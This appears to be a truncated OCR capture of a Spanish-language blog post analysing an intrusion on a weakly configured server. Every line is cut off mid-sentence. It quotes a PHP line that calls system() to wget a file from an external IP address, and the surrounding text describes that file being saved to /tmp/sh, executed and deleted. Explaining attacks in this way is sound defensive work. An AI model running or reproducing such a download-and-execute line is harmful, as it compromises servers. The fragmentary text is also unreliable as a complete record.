
Es decir, configura de forma débil ciertos
<
?php system("wget http://219.122.43.173
Aha, o sea que lo que ejecuta, en el lado s
Japón) y déjalo en /tmp/sh, ejecútalo y bórr
¿Qué tiene dentro el fichero sh? La curiosi
y verlo: